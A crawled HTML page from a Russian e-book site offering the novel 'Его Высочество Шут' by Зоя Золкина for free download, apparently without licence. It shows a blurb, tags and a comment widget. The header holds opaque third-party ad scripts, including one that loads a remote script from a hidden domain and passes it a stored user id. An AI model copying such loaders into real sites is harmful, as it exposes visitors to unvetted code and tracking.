

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookseason.org/load/knigi/popadancy/ego_vysochestvo_shut/29-1-0-11696
body_size: 13656
content:
<!DOCTYPE html>
<html>
 <head>
 <meta charset="utf-8">
 <title>Его Высочество Шут - Зоя Золкина скачать книгу в формате fb2, epub бесплатно</title>
 <link rel="canonical" href="https://bookseason.org/load/knigi/popadancy/ego_vysochestvo_shut/29-1-0-11696" />
 <link rel="image_src" href="/_ld/116/23678253.webp"> 
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
 <meta name="Description" content="Скачать книгу Его Высочество Шут автора Зоя Золкина онлайн можно на нашем сайте с телефона или компьютера БЕСПЛАТНО в форматах fb2, epub, txt"/>
 <link rel="icon" href="/favicon.ico" type="image/x-icon"> 
 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
 
 <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
 <script src="//yastatic.net/share2/share.js"></script>
 <script type="text/javascript">
 var browser = navigator.userAgent;
 var browserRegex = /(Android|BlackBerry|IEMobile|Nokia|iP(ad|hone|od)|Opera M(obi|ini))/;
 var isMobile = false;
 if(browser.match(browserRegex)) {
 isMobile = true;
 addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
 function hideURLbar(){
 window.scrollTo(0,1);
 }
 }
 </script>
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <script type="text/javascript">
 var navTitle = 'Меню';
 </script>
 <meta property="og:locale" content="ru_RU" />
 <meta property="og:url" content="https://bookseason.org/load/knigi/popadancy/ego_vysochestvo_shut/29-1-0-11696" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Его Высочество Шут" />
 <meta property="og:image" content="https://bookseason.org/_ld/116/23678253.webp"/>
 <meta property="og:image:type" content="image/webp" /> 
 

 
  
 <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>
 <!--Adfinity--> <script src="https://cdn.adfinity.pro/code/bookseason.org/adfinity.js" async></script>
 <!--TDS <script async src="https://cdn.tds.bid/bid.js" type="text/javascript"></script>-->
 

 
 
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s725.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.625120725691435"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebookseason"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","ssid":"457304036526077013703","sign":{"7287":"Перейти на страницу с фотографией.","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","7252":"Предыдущий","5255":"Помощник","230039":"Согласиться","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7253":"Начать слайд-шоу","5458":"Следующий"},"uLightboxType":1,"module":"load","bottomInfoData":[{"message":230038,"button":230039,"id":"cookiePolicy","class":"","cookieKey":"cPolOk"}],"site":{"id":"ebookseason","host":"bookseason.ucoz.net","domain":"bookseason.org"},"layerType":7,"language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>
 
 <body class="page-body">
 
 
 <!--U1AHEADER1Z--><header>
<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700&display=swap&subset=cyrillic" rel="stylesheet">
<div class="wrapper">
 <div id="header">
 <div class="head-l"> 
 <span class="site-l">
 <span class="site-n"><a href="https://bookseason.org/">Сезон книг - электронная библиотека</a></span>
 </span>
 </div>
 <div class="head-r">
 <div id="sch-box">
 <div class="search-box">
 <div class="searchForm">
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div></form></div>
 </div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 <nav>
 <div id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Главная страница</span></a></li>
<li><a  href="/index/zhanry_knig/0-4" ><span>Все жанры</span></a></li>
<li><a  href="/index/0-3" ><span>Связь с администрацией</span></a></li>
<li><a  href="/index/opublikovat_knigu/0-5" ><span>Опубликовать книгу</span></a></li>
<li><a  href="/gb" ><span>Книга заказов</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
<div class="clr"></div>
 </div>
 <div class="clr"></div>
 </nav>
</div>



<!-- Under Site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=179353'></script>

<script type='text/javascript' data-cfasync='false'>

let e66a539524_cnt = 0;

let e66a539524_interval = setInterval(function(){

if (typeof e66a539524_country !== 'undefined') {

clearInterval(e66a539524_interval);

(function(){

var ud;

try { ud = localStorage.getItem('e66a539524_uid'); } catch (e) { }

var script = document.createElement('script');

script.type = 'text/javascript';

script.charset = 'utf-8';

script.async = 'true';

script.src = 'https://' + e66a539524_domain + '/' + e66a539524_path + '/' + e66a539524_file + '.js?29888&v=3&u=' + ud + '&a=' + Math.random();

document.body.appendChild(script);

})();

} else {

e66a539524_cnt += 1;

if (e66a539524_cnt >= 60) {

clearInterval(e66a539524_interval);

}

}

}, 500);

</script>


<!-- pushadvert --> <script type="text/javascript" src="https://pushadvert.bid/code/gq4gezbzga5ha3ddf4zdiojx" async></script>
 
</header><!--/U1AHEADER1Z-->
 
 <div id="casing">
 <div class="wrapper">
 
 <!-- <middle> -->
 <div id="content">
 <div id="cont-i">
 <!-- <body> --><div class="breadcrumbs-wrapper">
 <div class="breadcrumbs"><a href="https://bookseason.org/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/knigi/2">Книги</a> &raquo; <a href="/load/knigi/popadancy/29">Попаданцы</a></div>
 
 </div><hr />
 
  
 <!-- Yandex.RTB R-A-3391347-5-->
 <div id="yandex_rtb_R-A-3391347-5"></div>
 <script>
 window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 "blockId": "R-A-3391347-5",
 "renderTo": "yandex_rtb_R-A-3391347-5"
 })
 })
 </script> 
 <!--Adfinity<div class="adfinity_block_15040"></div> --> 
  
 <div class="flex-container" itemscope itemtype="http://schema.org/Book">
 <div class="eTitle-book-page">
 <h1><span itemprop="name">Его Высочество Шут</span> <span itemprop="bookFormat"> Зоя Золкина скачать книгу бесплатно</span></h1>
 </div>
 <div class="eBlock-book-page">
 <div class="image-book">
 <img itemprop="image" src="/_ld/116/23678253.webp" width="200px" alt="Его Высочество Шут - обложка" title="Его Высочество Шут">
  
 </div> 
 <div class="book-text" itemprop="description">
 <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram" data-counter=""></div>
 Застав мужа с собственной сестрой, она тут же выгнала его из дома, попутно дав клятву: никаких мужчин, о замужестве теперь даже и речи идти не может. Исключение – самый настоящий принц. Приняв это судьбоносное решение, она пошла спать. Кто же знал, что утро начнется ТАК.
 
  
 
 
  <!-- LRdCG8qC-->
 
  
 </div>
 </div>
 
 
  
 <h2>Информация о книге</h2>
 <span><b>Год выхода:</b> 2024</span>
 <span><b>Автор:</b> <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Зоя Золкина</span></span></span>
 <span><b>Жанр:</b> <span itemprop="genre">Попаданка, Попаданцы, ЛИТСЕРИАЛ / МИНИ</span></span>
 <span><b>Серия:</b> Без серии </span>
 <span><b>Статус:</b> Полностью</span>
 
 <span><b>Примечание:</b> Не содержит возрастных ограничений</span>
 <span><b>Теги:</b> <noindex><a href="/search/%D0%BF%D0%BE%D0%BF%D0%B0%D0%B4%D0%B0%D0%BD%D0%B5%D1%86%20%D0%B8%D0%B7%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B8/" rel="nofollow" class="eTag">попаданец из книги</a>, <a href="/search/%D1%8D%D0%BA%D1%81%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%20%D0%B2%20%D0%BB%D0%B8%D1%82%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B5/" rel="nofollow" class="eTag">эксклюзив в литгороде</a>, <a href="/search/%D0%BF%D0%BE%D0%B4%D0%B0%D1%80%D0%B8_%D0%BC%D0%BD%D0%B5_%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D1%83_%D0%BB%D0%B8%D1%82%D0%BC%D0%BE%D0%B1/" rel="nofollow" class="eTag">подари_мне_сказку_литмоб</a>, <a href="/search/%D0%A8%D1%83%D1%82/" rel="nofollow" class="eTag">Шут</a>, <a href="/search/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%B2%D1%81%D1%82%D1%80%D0%B5%D1%87%D0%B0%20%D0%B8%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B0%D1%8F%20%D0%BB%D1%8E%D0%B1%D0%BE%D0%B2%D1%8C/" rel="nofollow" class="eTag">новая встреча и настоящая любовь</a>, <a href="/search/%D0%BA%D1%80%D1%83%D1%82%D0%BE%D0%B9%20%D0%BC%D1%83%D0%B6%D0%B8%D0%BA/" rel="nofollow" class="eTag">крутой мужик</a>, <a href="/search/%D0%BA%D1%80%D0%B0%D1%81%D0%B0%D0%B2%D1%87%D0%B8%D0%BA%20%D0%BF%D1%80%D0%B8%D0%BD%D1%86/" rel="nofollow" class="eTag">красавчик принц</a>, <a href="/search/%D0%B3%D0%BE%D1%80%D1%8F%D1%87%D0%BE%20%D0%B8%20%D0%BE%D1%82%D0%BA%D1%80%D0%BE%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE/" rel="nofollow" class="eTag">горячо и откровенно</a>, <a href="/search/%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0/" rel="nofollow" class="eTag">измена</a></noindex></span><br>
 
 <noindex><div style="color:red; font-size: 15px; text-align: center;">Интересуют новости книжного мира? Хотите читать бесплатно книги онлайн? Вступайте в наш <a href="https://t.me/+scWg7PDJ--JmOGNi" target="_blank" rel="nofollow">телеграм-канал</a></div><br></noindex> 
 
 
  
 
 
 
 
 <blockquote>Обратите внимание, что все книги на сайте находятся в архивах. Поэтому Вам необходимо воспользоваться специальными программами-архиваторами для того, чтобы сначала извлечь их, а уже затем читать.</blockquote> 
 
 <h2>Скачать или читать книгу Его Высочество Шут</h2> 
 
 
 <center><div style="margin: 20px 0px;"><a class="button-chitai-gorod" href="https://bookseason.org/index/skachat_knigu/0-9" id="downloadLink" onclick="$.get('/load/0-0-0-11696-20');return true;" rel="nofollow">ЧИТАТЬ ОНЛАЙН</a></div></center> 
 <div class="button-container"> 
 <!---->
 </div>
 <div class="button-container">
 
 
 
 
 
 
 
 
 </div>
 <div id="dtext">Подготовка вашего файла к скачиванию началась. Ожидайте, пожалуйста. Загрузка начнется через <span id="time">99</span></div>  
 
 
  
 
 
  
 
 <h3>Похожие</h3>
 <div class="recommend-list"><div class="recommend-book"> <a href="https://bookseason.org/load/audioknigi/boeviki/gnev_imperatora_nezvanye_gosti/14-1-0-148"> <img src="/_ld/1/60587994.jpg" alt='Гнев императора. Незваные гости - обложка'> <div class="book-title">Гнев императора. Незваные гости</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/boeviki/primorskaja_razrukha/4-1-0-901"> <img src="/_ld/9/99382005.jpg" alt='Приморская разруха - обложка'> <div class="book-title">Приморская разруха</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/detektivy/poslednjaja_rukopis/8-1-0-182"> <img src="/_ld/1/74970327.jpg" alt='Последняя рукопись - обложка'> <div class="book-title">Последняя рукопись</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/proza/dom_uchitelja/11-1-0-890"> <img src="/_ld/8/43759035.jpg" alt='Дом учителя - обложка'> <div class="book-title">Дом учителя</div> </a> </div></div>
 </div>
 <span class="ed-sep"> | </span><span class="e-rating"><span class="ed-title"><!--<s3119>-->Рейтинг<!--</s>-->:</span> <span class="ed-value"><span id="entRating11696">0.0</span>/<span id="entRated11696">0</span></span></span></td></tr>
 </table>
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 <form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="11696">
						   <input type="hidden" name="ssid" value="457304036526077013703">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('=joqvu!uzqf>#ijeefo#!obnf>#tpt#!wbmvf>#:21748475#!0?1');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('bookseason.org' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {
		// social comments:
		local     : { name:"Local auth", handler:loginPopupForm, enabled:1 },
		vkontakte : { name:"Вконтакте",  url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_vk&ref="+socRedirect, enabled:1 },
		facebook  : { name:"Facebook",   url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_fb&ref="+socRedirect, enabled:1 },
		twitter   : { name:"Twitter",    url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_tw&ref="+socRedirect, enabled:1 },
		google    : { name:"Google",     handler:googleAuthHandler, url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_gp&ref="+socRedirect, enabled:1 },
		yandex    : { name:'Yandex',     url: '/yandex?ref=' + socRedirect, enabled: false },};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebookseason&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=ebookseason', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 
 <div class="uauth-small-links uauth-links-set">Войдите: <a href="javascript:;" onclick=" " data-social="local" class="login-with local" title="Вход" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a></div>
 <div class="uComForm-inner">
 <span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content">
 <ul class="uf-form ucf-form">
 <li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 <li><button class="uf-btn" onclick="preSaveMessage(); window.open('/index/800?ref='+window.location.href, 'SocialLoginWnd', 'width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </ul>
 </div>
 </div>
 
</div><input type="hidden" name="ssid" value="457304036526077013703" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="11696" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 <!-- </body> -->
 </div>
 </div>
 <aside>
 <div id="sidebar"> 
 <div class="sidebox">
 <div class="inner">
 <div style="text-align:center;"><span><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b>!</span><br>
 <a title="Регистрация" href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
 </div>
 <div class="clr"></div>
 </div>
 <!--U1CLEFTER1Z--><!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Популярные жанры<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><div id="uNMenuDiv2" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/load/knigi/4" ><span>Боевики</span></a></li>
<li><a  href="/load/knigi/5" ><span>Фэнтези</span></a></li>
<li><a  href="/load/knigi/6" ><span>Фантастика</span></a></li>
<li><a  href="/load/knigi/7" ><span>Мистика и ужасы</span></a></li>
<li><a  href="/load/knigi/8" ><span>Детективы</span></a></li>
<li><a  href="/load/knigi/9" ><span>Триллеры</span></a></li>
<li><a  href="/load/knigi/24" ><span>LitRPG</span></a></li>
<li><a  href="/load/knigi/10" ><span>Романы</span></a></li>
<li><a  href="/load/knigi/11" ><span>Проза</span></a></li>
<li><a  href="/load/knigi/12" ><span>Психология</span></a></li>
<li><a  href="/load/knigi/13" ><span>Приключения</span></a></li>
<li><a  href="/load/knigi/26" ><span>Эротика</span></a></li>
<li><a  href="/load/knigi/3" ><span>Аудиокниги</span></a></li></ul></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block5> -->


<!-- Yandex.RTB R-A-3391347-11 -->
<div id="yandex_rtb_R-A-3391347-11"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-3391347-11",
 "renderTo": "yandex_rtb_R-A-3391347-11"
 })
})
</script>


<!--Блок с популярными книгами-->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Последние добавленные книги<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/trillery/ogon_i_pepel_trilogija/9-1-0-15056"> <img src="/_ld/150/86999512.webp" alt='Огонь и пепел. Трилогия - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/deviant/10-1-0-15055"> <img src="/_ld/150/42462576.webp" alt='Девиант - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/slishkom_blizko/10-1-0-15053"> <img src="/_ld/150/11728210.webp" alt='Слишком близко - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/slishkom_pozdno/10-1-0-15054"> <img src="/_ld/150/87730016.webp" alt='Слишком поздно - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/slishkom_neobuzdannye/10-1-0-15052"> <img src="/_ld/150/31189394.webp" alt='Слишком необузданные - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/ehndorfin/10-1-0-15051"> <img src="/_ld/150/42296312.webp" alt='Эндорфин - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/mistika_i_uzhasy/gostinica_zabludshikh_dush/7-1-0-15050"> <img src="/_ld/150/57464746.webp" alt='Гостиница заблудших душ - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> 